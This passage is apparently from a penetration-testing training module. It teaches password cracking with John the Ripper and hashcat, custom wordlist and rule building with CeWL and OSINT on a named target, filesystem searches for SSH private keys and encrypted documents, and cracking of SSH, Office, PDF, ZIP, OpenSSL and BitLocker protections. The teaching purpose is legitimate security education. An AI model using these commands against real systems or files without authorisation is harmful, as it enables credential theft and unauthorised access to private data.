Converts PuTTY private keys for John |
zip2john |
Converts ZIP archives for John |
hccap2john |
Converts WPA/WPA2 handshake captures for John |
office2john |
Converts MS Office documents for John |
wpa2john |
Converts WPA/WPA2 handshakes for John |
| ...SNIP... | ...SNIP... |
An even larger collection can be found on the Pwnbox:
Introduction to John The Ripper
root@htb[/htb]$ locate *2john*

/usr/bin/bitlocker2john
/usr/bin/dmg2john
/usr/bin/gpg2john
/usr/bin/hccap2john
/usr/bin/keepass2john
/usr/bin/putty2john
/usr/bin/racf2john
/usr/bin/rar2john
/usr/bin/uaf2john
/usr/bin/vncpcap2john
/usr/bin/wlanhcx2john
/usr/bin/wpapcap2john
/usr/bin/zip2john
/usr/share/john/1password2john.py
/usr/share/john/7z2john.pl
/usr/share/john/DPAPImk2john.py
/usr/share/john/adxcsouf2john.py
/usr/share/john/aem2john.py
/usr/share/john/aix2john.pl
/usr/share/john/aix2john.py
/usr/share/john/andotp2john.py
/usr/share/john/androidbackup2john.py
...SNIP...
Hashcat is a well-known password cracking tool for Linux, Windows, and macOS. From 2009 until 2015 it was proprietary software, but has since been released as open-source. Featuring fantastic GPU support, it can be used to crack a large variety of hashes. Similar to JtR, hashcat supports multiple attack (cracking) modes which can be used to efficiently attack password hashes.
The general syntax used to run hashcat is as follows:
Introduction to Hashcat
root@htb[/htb]$ hashcat -a 0 -m 0 <hashes> [wordlist, rule, mask, ...]
In the command above:
-a is used to specify the attack mode-m is used to specify the hash type<hashes> is a either a hash string, or a file containing one or more password hashes of the same type[wordlist, rule, mask, ...] is a placeholder for additional arguments that depend on the attack modeHashcat supports hundreds of different hash types, each of which is assigned a ID. A list of associated IDs can be generated by running hashcat --help.
Introduction to Hashcat
root@htb[/htb]$ hashcat --help

...SNIP...

- [ Hash modes ] -

      # | Name                                                       | Category
  ======+============================================================+======================================
    900 | MD4                                                        | Raw Hash
      0 | MD5                                                        | Raw Hash
    100 | SHA1                                                       | Raw Hash
   1300 | SHA2-224                                                   | Raw Hash
   1400 | SHA2-256                                                   | Raw Hash
  10800 | SHA2-384                                                   | Raw Hash
   1700 | SHA2-512                                                   | Raw Hash
  17300 | SHA3-224                                                   | Raw Hash
  17400 | SHA3-256                                                   | Raw Hash
  17500 | SHA3-384                                                   | Raw Hash
  17600 | SHA3-512                                                   | Raw Hash
   6000 | RIPEMD-160                                                 | Raw Hash
    600 | BLAKE2b-512                                                | Raw Hash
  11700 | GOST R 34.11-2012 (Streebog) 256-bit, big-endian           | Raw Hash
  11800 | GOST R 34.11-2012 (Streebog) 512-bit, big-endian           | Raw Hash
   6900 | GOST R 34.11-94                                            | Raw Hash
  17010 | GPG (AES-128/AES-256 (SHA-1($pass)))                       | Raw Hash
   5100 | Half MD5                                                   | Raw Hash
  17700 | Keccak-224                                                 | Raw Hash
  17800 | Keccak-256                                                 | Raw Hash
  17900 | Keccak-384                                                 | Raw Hash
  18000 | Keccak-512                                                 | Raw Hash
   6100 | Whirlpool                                                  | Raw Hash
  10100 | SipHash                                                    | Raw Hash
     70 | md5(utf16le($pass))                                        | Raw Hash
    170 | sha1(utf16le($pass))                                       | Raw Hash
   1470 | sha256(utf16le($pass))                                     | Raw Hash
...SNIP...
The hashcat website hosts a comprehensive list of example hashes which can assist in manually identifying an unknown hash type and determining the corresponding Hashcat hash mode identifier.
Alternatively, hashID can be used to quickly identify the hashcat hash type by specifying the -m argument.
Introduction to Hashcat
root@htb[/htb]$ hashid -m '$1$FNr44XZC$wQxY6HHLrgrGX0e1195k.1'

Analyzing '$1$FNr44XZC$wQxY6HHLrgrGX0e1195k.1'
[+] MD5 Crypt [Hashcat Mode: 500]
[+] Cisco-IOS(MD5) [Hashcat Mode: 500]
[+] FreeBSD MD5 [Hashcat Mode: 500]
Hashcat has many different attack mode, including dictionary, mask, combinator, and association. In this section we will go over the first two, as they are likely the most common ones that you will need to use.
Dictionary attack
Dictionary attack (-a 0) is, as the name suggests, a dictionary attack. The user provides password hashes and a wordlist as input, and Hashcat tests each word in the list as a potential password until the correct one is found or the list is exhausted.
As an example, imagine we extracted the following password hash from an SQL database: e3e3ec5831ad5e7288241960e5d4fdb8. First, we could identify this as an MD5 hash, which has a hash ID of 0. To attempt to crack this hash using the rockyou.txt wordlist, the following command would be used:
Introduction to Hashcat
root@htb[/htb]$ hashcat -a 0 -m 0 e3e3ec5831ad5e7288241960e5d4fdb8 /usr/share/wordlists/rockyou.txt

...SNIP...

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: e3e3ec5831ad5e7288241960e5d4fdb8
Time.Started.....: Sat Apr 19 08:58:44 2025 (0 secs)
Time.Estimated...: Sat Apr 19 08:58:44 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1706.6 kH/s (0.14ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 28672/14344385 (0.20%)
Rejected.........: 0/28672 (0.00%)
Restore.Point....: 27648/14344385 (0.19%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 010292 -> spongebob9
Hardware.Mon.#1..: Util: 40%

Started: Sat Apr 19 08:58:43 2025
Stopped: Sat Apr 19 08:58:46 2025
A wordlist alone is often not enough to crack a password hash. As was the case with JtR, rules can be used to perform specific modifications to passwords to generate even more guesses. The rule files that come with hashcat are typically found under /usr/share/hashcat/rules:
Introduction to Hashcat
root@htb[/htb]$ ls -l /usr/share/hashcat/rules

total 2852
-rw-r--r-- 1 root root 309439 Apr 24  2024 Incisive-leetspeak.rule
-rw-r--r-- 1 root root  35802 Apr 24  2024 InsidePro-HashManager.rule
-rw-r--r-- 1 root root  20580 Apr 24  2024 InsidePro-PasswordsPro.rule
-rw-r--r-- 1 root root  64068 Apr 24  2024 T0XlC-insert_00-99_1950-2050_toprules_0_F.rule
-rw-r--r-- 1 root root   2027 Apr 24  2024 T0XlC-insert_space_and_special_0_F.rule
-rw-r--r-- 1 root root  34437 Apr 24  2024 T0XlC-insert_top_100_passwords_1_G.rule
-rw-r--r-- 1 root root  34813 Apr 24  2024 T0XlC.rule
-rw-r--r-- 1 root root   1289 Apr 24  2024 T0XlC_3_rule.rule
-rw-r--r-- 1 root root 168700 Apr 24  2024 T0XlC_insert_HTML_entities_0_Z.rule
-rw-r--r-- 1 root root 197418 Apr 24  2024 T0XlCv2.rule
-rw-r--r-- 1 root root    933 Apr 24  2024 best64.rule
-rw-r--r-- 1 root root    754 Apr 24  2024 combinator.rule
-rw-r--r-- 1 root root 200739 Apr 24  2024 d3ad0ne.rule
-rw-r--r-- 1 root root 788063 Apr 24  2024 dive.rule
-rw-r--r-- 1 root root  78068 Apr 24  2024 generated.rule
-rw-r--r-- 1 root root 483425 Apr 24  2024 generated2.rule
drwxr-xr-x 2 root root   4096 Oct 19 15:30 hybrid
-rw-r--r-- 1 root root    298 Apr 24  2024 leetspeak.rule
-rw-r--r-- 1 root root   1280 Apr 24  2024 oscommerce.rule
-rw-r--r-- 1 root root 301161 Apr 24  2024 rockyou-30000.rule
-rw-r--r-- 1 root root   1563 Apr 24  2024 specific.rule
-rw-r--r-- 1 root root     45 Apr 24  2024 toggles1.rule
-rw-r--r-- 1 root root    570 Apr 24  2024 toggles2.rule
-rw-r--r-- 1 root root   3755 Apr 24  2024 toggles3.rule
-rw-r--r-- 1 root root  16040 Apr 24  2024 toggles4.rule
-rw-r--r-- 1 root root  49073 Apr 24  2024 toggles5.rule
-rw-r--r-- 1 root root  55346 Apr 24  2024 unix-ninja-leetspeak.rule
As another example, imagine an additional md5 hash was leaked from the SQL database: 1b0556a75770563578569ae21392630c. We weren't able to crack it using rockyou.txt alone, so in a subsequent attempt, we might apply some common rule-based transformations. One ruleset we could try is best64.rule, which contains 64 standard password modifications—such as appending numbers or substituting characters with their "leet" equivalents. To perform this kind of attack, we would append the -r <ruleset> option to the command, as shown below:
Introduction to Hashcat
root@htb[/htb]$ hashcat -a 0 -m 0 1b0556a75770563578569ae21392630c /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule

...SNIP...

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: 1b0556a75770563578569ae21392630c
Time.Started.....: Sat Apr 19 09:16:35 2025 (0 secs)
Time.Estimated...: Sat Apr 19 09:16:35 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Mod........: Rules (/usr/share/hashcat/rules/best64.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 13624.4 kH/s (5.40ms) @ Accel:512 Loops:77 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 236544/1104517645 (0.02%)
Rejected.........: 0/236544 (0.00%)
Restore.Point....: 2048/14344385 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-77 Iteration:0-77
Candidate.Engine.: Device Generator
Candidates.#1....: slimshady -> drousd
Hardware.Mon.#1..: Util: 47%

Started: Sat Apr 19 09:16:35 2025
Stopped: Sat Apr 19 09:16:37 2025
Mask attack
Mask attack (-a 3) is a type of brute-force attack in which the keyspace is explicitly defined by the user. For example, if we know that a password is eight characters long, rather than attempting every possible combination, we might define a mask that tests combinations of six letters followed by two numbers.
A mask is defined by combining a sequence of symbols, each representing a built-in or custom character set. Hashcat includes several built-in character sets:
| Symbol | Charset |
|---|---|
| ?l | abcdefghijklmnopqrstuvwxyz |
| ?u | ABCDEFGHIJKLMNOPQRSTUVWXYZ |
| ?d | 0123456789 |
| ?h | 0123456789abcdef |
| ?H | 0123456789ABCDEF |
| ?s | «space»!"#$%&'()*+,-./:;<=>?@[]^_`{ |
| ?a | ?l?u?d?s |
| ?b | 0x00 - 0xff |
Custom charsets can be defined with the -1, -2, -3, and -4 arguments, then referred to with ?1, ?2, ?3, and ?4.
Let's say that we specifically want to try passwords which start with an uppercase letter, continue with four lowercase letters, a digit, and then a symbol. The resulting hashcat mask would be ?u?l?l?l?l?d?s.
Introduction to Hashcat
root@htb[/htb]$ hashcat -a 3 -m 0 1e293d6912d074c0fd15844d803400dd '?u?l?l?l?l?d?s'

...SNIP...

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: 1e293d6912d074c0fd15844d803400dd
Time.Started.....: Sat Apr 19 09:43:02 2025 (4 secs)
Time.Estimated...: Sat Apr 19 09:43:06 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Mask.......: ?u?l?l?l?l?d?s [7]
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   101.6 MH/s (9.29ms) @ Accel:512 Loops:1024 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 456237056/3920854080 (11.64%)
Rejected.........: 0/456237056 (0.00%)
Restore.Point....: 25600/223080 (11.48%)
Restore.Sub.#1...: Salt:0 Amplifier:5120-6144 Iteration:0-1024
Candidate.Engine.: Device Generator
Candidates.#1....: Uayvf7- -> Dikqn5!
Hardware.Mon.#1..: Util: 98%

Started: Sat Apr 19 09:42:46 2025
Stopped: Sat Apr 19 09:43:08 2025
Many users create their passwords based on simplicity rather than security. To mitigate this human tendency (which often undermines security measures), password policies can be implemented on systems to enforce specific password requirements. For instance, a system might enforce the inclusion of uppercase letters, special characters, and numbers. Most password policies mandate a minimum length—typically eight characters—and require at least one character from each specified category.
In the previous sections, we were successful at guessing simple passwords. However, it becomes significantly more challenging to apply these techniques to systems that require users to create more complex passwords.
Unfortunately, the tendency for users to create weak passwords occurs even when password policies are in place. Most individuals follow predictable patterns when creating passwords, often incorporating words closely related to the service being accessed. For example, many employees choose passwords that include the company's name. Personal preferences and interests also play a significant role—these may include references to pets, friends, sports, hobbies, and other aspects of daily life. Basic OSINT (Open Source Intelligence) techniques can be highly effective in uncovering such personal information and may assist in password guessing. More information about OSINT can be found in the OSINT: Corporate Recon module.
Commonly, users use the following additions for their password to fit the most common password policies:
| Description | Password Syntax |
|---|---|
| First letter is uppercase | Password |
| Adding numbers | Password123 |
| Adding year | Password2022 |
| Adding month | Password02 |
| Last character is an exclamation mark | Password2022! |
| Adding special characters | P@ssw0rd2022! |
Knowing that users tend to keep their passwords as simple as possible, we can create rules to generate likely weak passwords. According to statistics provided by WP Engine, most passwords are no longer than ten characters. One approach is to select familiar terms that are at least five characters long—such as pet names, hobbies, personal preferences, or other common interests. For instance, if a user selects a single word (e.g., the current month), appends the current year, and adds a special character at the end, the result may satisfy a typical ten-character password requirement. Considering that most organizations require regular password changes, a use might modify their password by simply changing the name of the month or incrementing a single digit.
Let's look at a simple example using a password list with only one entry.
Writing Custom Wordlists and Rules
root@htb[/htb]$ cat password.list

password
We can use Hashcat to combine lists of potential names and labels with specific mutation rules to create custom wordlists. Hashcat uses a specific syntax to define characters, words, and their transformations. The complete syntax is documented in the official Hashcat rule-based attack documentation, but the examples below are sufficient to understand how Hashcat mutates input words.
| Function | Description |
|---|---|
: |
Do nothing |
l |
Lowercase all letters |
u |
Uppercase all letters |
c |
Capitalize the first letter and lowercase others |
sXY |
Replace all instances of X with Y |
$! |
Add the exclamation character at the end |
Each rule is written on a new line and determines how a given word should be transformed. If we write the functions shown above into a file, it may look like this:
Writing Custom Wordlists and Rules
root@htb[/htb]$ cat custom.rule

:
c
so0
c so0
sa@
c sa@
c sa@ so0
$!
$! c
$! so0
$! sa@
$! c so0
$! c sa@
$! so0 sa@
$! c so0 sa@
We can use the following command to apply the rules in custom.rule to each word in password.list and store the mutated results in mut_password.list.
Writing Custom Wordlists and Rules
root@htb[/htb]$ hashcat --force password.list -r custom.rule --stdout | sort -u > mut_password.list
In this case, the single input word will produce fifteen mutated variants.
Writing Custom Wordlists and Rules
root@htb[/htb]$ cat mut_password.list

password
Password
passw0rd
Passw0rd
p@ssword
P@ssword
P@ssw0rd
password!
Password!
passw0rd!
p@ssword!
Passw0rd!
P@ssword!
p@ssw0rd!
P@ssw0rd!
Hashcat and JtR both come with pre-built rule lists that can be used for password generation and cracking. One of the most effective and widely used rulesets is best64.rule, which applies common transformations that frequently result in successful password guesses. It is important to note that password cracking and the creation of custom wordlists are, in most cases, a guessing game. We can narrow this down and perform more targeted guessing if we have information about the password policy, while considering factors such as the company name, geographical region, industry, and other topics or keywords that users might choose when creating their passwords. Exceptions, of course, include cases where passwords have been leaked and directly obtained.
We can use a tool called CeWL to scan potential words from a company's website and save them in a separate list. We can then combine this list with the desired rules to create a customized password list—one that has a higher probability of containing the correct password for an employee. We specify some parameters, like the depth to spider (-d), the minimum length of the word (-m), the storage of the found words in lowercase (--lowercase), as well as the file where we want to store the results (-w).
Writing Custom Wordlists and Rules
root@htb[/htb]$ cewl https://www.inlanefreight.com -d 4 -m 6 --lowercase -w inlane.wordlist
root@htb[/htb]$ wc -l inlane.wordlist

326
For this sections exercise, imagine that we compromised the password hash of a work email belonging to Mark White. After performing a bit of OSINT, we have gathered the following information about Mark:
August 5, 1998Nexura, Ltd.San Francisco, CA, USABellaMariaAlexbaseballThe password hash is: 97268a8ae45ac7d15c3cea4ce6ea550b. Use the techniques covered in this section to generate a custom wordlist and ruleset targeting Mark specifically, and crack the password.
The use of file encryption is often neglected in both private and professional contexts. Even today, emails containing job applications, account statements, or contracts are frequently sent without encryption—sometimes in violation of legal regulations. For example, within the European Union, the General Data Protection Regulation (GDPR) requires that personal data be encrypted both in transit and at rest. Nevertheless, it remains standard practice to discuss confidential topics or transmit sensitive data via email, which may be intercepted by attackers positioned to exploit these communication channels.
As more companies enhance their IT security infrastructure through training programs and security awareness seminars, it is becoming increasingly common for employees to encrypt sensitive files. Nevertheless, encrypted files can still be cracked and accessed with the right combination of wordlists and tools. In many cases, symmetric encryption algorithms such as AES-256 are used to securely store individual files or folders. In this method, the same key is used for both encryption and decryption. For transmitting files, asymmetric encryption is typically employed, which uses two distinct keys: the sender encrypts the file with the recipient's public key, and the recipient decrypts it using the corresponding private key.
Up until now, we've focused on cracking password hashes specifically. In the next two sections, we will shift our focus to techniques related to attacking password-protected files and archives.
Many different extensions correspond to encrypted files—a useful reference list can be found on FileInfo. As an example, consider this command we might use to locate commonly encrypted files on a Linux system:
Cracking Protected Files
root@htb[/htb]$ for ext in $(echo ".xls .xls* .xltx .od* .doc .doc* .pdf .pot .pot* .pp*");do echo -e "\nFile extension: " $ext; find / -name *$ext 2>/dev/null | grep -v "lib\|fonts\|share\|core" ;done

File extension:  .xls

File extension:  .xls*

File extension:  .xltx

File extension:  .od*
/home/cry0l1t3/Docs/document-temp.odt
/home/cry0l1t3/Docs/product-improvements.odp
/home/cry0l1t3/Docs/mgmt-spreadsheet.ods
...SNIP...
If we encounter file extensions on a system that we are unfamiliar with, we can use search engines to research the technology behind them. There are, after all, hundreds of different file extensions, and no one is expected to know all of them by heart.
Certain files, such as SSH keys, do not have standard file extension. In cases like these, it may be possible to identify files by standard content such as header and footer values. For example, SSH private keys always begin with -----BEGIN [...SNIP...] PRIVATE KEY-----. We can use tools like grep to recursively search the file system for them during post-exploitation.
Cracking Protected Files
root@htb[/htb]$ grep -rnE '^\-{5}BEGIN [A-Z0-9]+ PRIVATE KEY\-{5}$' /* 2>/dev/null

/home/jsmith/.ssh/id_ed25519:1:-----BEGIN OPENSSH PRIVATE KEY-----
/home/jsmith/.ssh/SSH.private:1:-----BEGIN RSA PRIVATE KEY-----
/home/jsmith/Documents/id_rsa:1:-----BEGIN OPENSSH PRIVATE KEY-----
<SNIP>
Some SSH keys are encrypted with a passphrase. With older PEM formats, it was possible to tell if an SSH key is encrypted based on the header, which contains the encryption method in use. Modern SSH keys, however, appear the same whether encrypted or not.
Cracking Protected Files
root@htb[/htb]$ cat /home/jsmith/.ssh/SSH.private

-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2109D25CC91F8DBFCEB0F7589066B2CC

8Uboy0afrTahejVGmB7kgvxkqJLOczb1I0/hEzPU1leCqhCKBlxYldM2s65jhflD
4/OH4ENhU7qpJ62KlrnZhFX8UwYBmebNDvG12oE7i21hB/9UqZmmHktjD3+OYTsD
<SNIP>
One way to tell whether an SSH key is encrypted or not, is to try reading the key with ssh-keygen.
Cracking Protected Files
root@htb[/htb]$ ssh-keygen -yf ~/.ssh/id_ed25519

ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIpNefJd834VkD5iq+22Zh59Gzmmtzo6rAffCx2UtaS6
As shown below, attempting to read a password-protected SSH key will prompt the user for a passphrase:
Cracking Protected Files
root@htb[/htb]$ ssh-keygen -yf ~/.ssh/id_rsa

Enter passphrase for "/home/jsmith/.ssh/id_rsa":
As mentioned in a previous section, JtR has many different scripts for extracting hashes from files—which we can then proceed to crack. We can find these scripts on our system using the following command:
Cracking Protected Files
root@htb[/htb]$ locate *2john*

/usr/bin/bitlocker2john
/usr/bin/dmg2john
/usr/bin/gpg2john
/usr/bin/hccap2john
/usr/bin/keepass2john
/usr/bin/putty2john
/usr/bin/racf2john
/usr/bin/rar2john
/usr/bin/uaf2john
/usr/bin/vncpcap2john
/usr/bin/wlanhcx2john
/usr/bin/wpapcap2john
/usr/bin/zip2john
/usr/share/john/1password2john.py
/usr/share/john/7z2john.pl
/usr/share/john/DPAPImk2john.py
/usr/share/john/adxcsouf2john.py
/usr/share/john/aem2john.py
/usr/share/john/aix2john.pl
/usr/share/john/aix2john.py
/usr/share/john/andotp2john.py
/usr/share/john/androidbackup2john.py
<SNIP>
For example, we could use the Python script ssh2john.py to acquire the corresponding hash for an encrypted SSH key, and then use JtR to try and crack it.
Cracking Protected Files
root@htb[/htb]$ ssh2john.py SSH.private > ssh.hash
root@htb[/htb]$ john --wordlist=rockyou.txt ssh.hash

Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
1234         (SSH.private)
1g 0:00:00:00 DONE (2022-02-08 03:03) 16.66g/s 1747Kp/s 1747Kc/s 1747KC/s Knightsing..Babying
Session completed
We can then view the resulting hash:
Cracking Protected Files
root@htb[/htb]$ john ssh.hash --show

SSH.private:1234

1 password hash cracked, 0 left
Over the course of our careers, we are likely to encounter a wide variety of documents that are password-protected to restrict access to authorized individuals. Today, most reports, documentation, and information sheets are commonly distributed as Microsoft Office documents or PDFs. John the Ripper (JtR) includes a Python script called office2john.py, which can be used to extract password hashes from all common Office document formats. These hashes can then be supplied to JtR or Hashcat for offline cracking. The cracking procedure remains consistent with other hash types.
Cracking Protected Files
root@htb[/htb]$ office2john.py Protected.docx > protected-docx.hash
root@htb[/htb]$ john --wordlist=rockyou.txt protected-docx.hash
root@htb[/htb]$ john protected-docx.hash --show

Protected.docx:1234

1 password hash cracked, 0 left
The process for cracking PDF files is quite similar, as we simply swap out office2john.py for pdf2john.py.
Cracking Protected Files
root@htb[/htb]$ pdf2john.py PDF.pdf > pdf.hash
root@htb[/htb]$ john --wordlist=rockyou.txt pdf.hash
root@htb[/htb]$ john pdf.hash --show

PDF.pdf:1234

1 password hash cracked, 0 left
One of the primary challenges in this process is the generation and mutation of password lists, which is a prerequisite for successfully cracking password-protected files and access points. In many cases, using a standard or publicly known password list is no longer sufficient, as such lists are often recognized and blocked by built-in security mechanisms. These files may also be more difficult to crack—or not crackable at all within a reasonable timeframe—because users are increasingly required to choose longer, randomly generated passwords or complex passphrases. Nevertheless, attempting to crack password-protected documents is often worthwhile, as they may contain sensitive information that can be leveraged to gain further access.
Besides standalone files, we will often run across archives and compressed files—such as ZIP files—which are protected with a password.
Let us assume the role of an employee at an administrative company and imagine that a client requests a summary of an analysis in various formats, such as Excel, PDF, Word, and a corresponding presentation. One approach would be to send these files individually. However, if we extend this scenario to a large organization managing multiple simultaneous projects, this method of file transfer can become cumbersome and may result in individual files being misplaced. In such cases, employees often rely on archive files, which allow them to organize necessary documents in a structured manner (typically using subfolders) before compressing them into a single, consolidated file.
There are many types of archive files. Some of the more commonly encountered file extensions include tar, gz, rar, zip, vmdb/vmx, cpt, truecrypt, bitlocker, kdbx, deb, 7z, and gzip.
A comprehensive list of archive file types can be found on FileInfo. Rather than typing them out manually, we can also query the data using a one-liner, apply filters as needed, and save the results to a file. At the time of writing, the website lists 365 archive file types.
Cracking Protected Archives
root@htb[/htb]$ curl -s https://fileinfo.com/filetypes/compressed | html2text | awk '{print tolower($1)}' | grep "\." | tee -a compressed_ext.txt

.mint
.zhelp
.b6z
.fzpz
.zst
.apz
.ufs.uzip
.vrpackage
.sfg
.gzip
.xapk
.rar
.pkg.tar.xz
<SNIP>
Note that not all archive types support native password protection, and in such cases, additional tools are often used to encrypt the files. For example, TAR files are commonly encrypted using openssl or gpg.
Given the wide variety of archive formats and encryption tools, this section will focus only on a selection of methods for cracking specific archive types. For password-protected archives, we typically require specialized scripts to extract password hashes from the files, which can then be used in offline cracking attempts.
The ZIP format is often heavily used in Windows environments to compress many files into one file. The process of cracking an encrypted ZIP file is similar to what we have seen already, except for using a different script to extract the hashes.
Cracking Protected Archives
root@htb[/htb]$ zip2john ZIP.zip > zip.hash
root@htb[/htb]$ cat zip.hash

ZIP.zip/customers.csv:$pkzip2$1*2*2*0*2a*1e*490e7510*0*42*0*2a*490e*409b*ef1e7feb7c1cf701a6ada7132e6a5c6c84c032401536faf7493df0294b0d5afc3464f14ec081cc0e18cb*$/pkzip2$:customers.csv:ZIP.zip::ZIP.zip
Once we have extracted the hash, we can use JtR to crack it with the desired password list.
Cracking Protected Archives
root@htb[/htb]$ john --wordlist=rockyou.txt zip.hash

root@htb[/htb]$ john zip.hash --show

ZIP.zip/customers.csv:1234:customers.csv:ZIP.zip::ZIP.zip

1 password hash cracked, 0 left
It is not always immediately apparent whether a file is password-protected, particularly when the file extension corresponds to a format that does not natively support password protection. As previously discussed, openssl can be used to encrypt files in the GZIP format. To determine the actual format of a file, we can use the file command, which provides detailed information about its contents. For example:
Cracking Protected Archives
root@htb[/htb]$ file GZIP.gzip

GZIP.gzip: openssl enc'd data with salted password
When cracking OpenSSL encrypted files, we may encounter various challenges, including numerous false positives or complete failure to identify the correct password. To mitigate this, a more reliable approach is to use the openssl tool within a for loop that attempts to extract the contents directly, succeeding only if the correct password is found.
The following one-liner may produce several GZIP-related error messages, which can be safely ignored. If the correct password list is used, as in this example, we will see another file successfully extracted from the archive.
Cracking Protected Archives
root@htb[/htb]$ for i in $(cat rockyou.txt);do openssl enc -aes-256-cbc -d -in GZIP.gzip -k $i 2>/dev/null| tar xz;done

gzip: stdin: not in gzip format
tar: Child returned status 1
tar: Error is not recoverable: exiting now

gzip: stdin: not in gzip format
tar: Child returned status 1
tar: Error is not recoverable: exiting now
<SNIP>
Once the for loop has finished, we can check the current directory for a newly extracted file.
Cracking Protected Archives
root@htb[/htb]$ ls

customers.csv  GZIP.gzip  rockyou.txt

BitLocker is a full-disk encryption feature developed by Microsoft for the Windows operating system. Available since Windows Vista, it uses the AES encryption algorithm with either 128-bit or 256-bit key lengths. If the password or PIN used for BitLocker is forgotten, decryption can still be performed using a recovery key—a 48-digit string generated during the setup process.
In enterprise environments, virtual drives are sometimes used to store personal information, documents, or notes on company-issued devices to prevent unauthorized access. To crack a BitLocker encrypted drive, we can use a script called bitlocker2john to four different hashes: the first two correspond to the BitLocker password, while the latter two represent the recovery key. Because the recovery key is very long and randomly generated, it is generally not practical to guess—unless partial knowledge is available. Therefore, we will focus on cracking the password using the first hash ($bitlocker$0$...).
Cracking Protected Archives
root@htb[/htb]$ bitlocker2john -i Backup.vhd > backup.hashes
root@htb[/htb]$ grep "bitlocker\$0" backup.hashes > backup.hash
root@htb[/htb]$ cat backup.hash

$bitlocker$0$16$02b329c0453b9273f2fc1b927443b5fe$1048576$12$00b0a67f961dd80103000000$60$d59f37e70696f7eab6b8f95ae93bd53f3f7067d5e33c0394b3d8e2d1fdb885cb86c1b978f6cc12ed26de0889cd2196b0510bbcd2a8c89187ba8ec54f
Once a hash is generated, either JtR or hashcat can be used to crack it. For this example, we will look at the procedure with hashcat. The hashcat mode associated with the $bitlocker$0$... hash is -m 22100. We supply the hash, specify the wordlist, and define the hash mode. Since this encryption uses strong AES encryption, cracking may take considerable time depending on hardware performance.
Cracking Protected Archives
root@htb[/htb]$ hashcat -a 0 -m 22100 '$bitlocker$0$16$02b329c0453b9273f2fc1b927443b5fe$1048576$12$00b0a67f961dd80103000000$60$d59f37e70696f7eab6b8f95ae93bd53f3f7067d5e33c0394b3d8e2d1fdb885cb86c1b978f6cc12ed26de0889cd2196b0510bbcd2a8c89187ba8ec54f' /usr/share/wordlists/rockyou.txt

<SNIP>

$bitlocker$0$16$02b329c0453b9273f2fc1b927443b5fe$1048576$12$00b0a67f961dd80103000000$60$d59f37e70696f7eab6b8f95ae93bd53f3f7067d5e33c0394b3d8e2d1fdb885cb86c1b978f6cc12ed26de0889cd2196b0510bbcd2a8c89187ba8ec54f:1234qwer

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 22100 (BitLocker)
Hash.Target......: $bitlocker$0$16$02b329c0453b9273f2fc1b927443b5fe$10...8ec54f
Time.Started.....: Sat Apr 19 17:49:25 2025 (1 min, 56 secs)
